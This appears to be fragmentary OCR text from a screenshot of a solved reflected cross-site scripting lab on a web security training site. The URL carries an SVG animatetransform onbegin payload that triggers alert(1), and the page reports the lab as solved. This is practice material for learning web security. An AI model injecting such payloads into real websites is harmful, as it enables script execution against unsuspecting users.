 01e00bd.h1-web-security-academy.net/?search=<svg><animatetransform+onbegin%3Dalert%281%29><%2Fsvg>
Security
emy
Reflecte
Back to lab
0a4d001503629b33808a0390001e00bd.h1-web-security-
academy.net says
1
OK
LAB Solved
Home
0 search results for ' '
Search the blog...
Search
< Back to Blog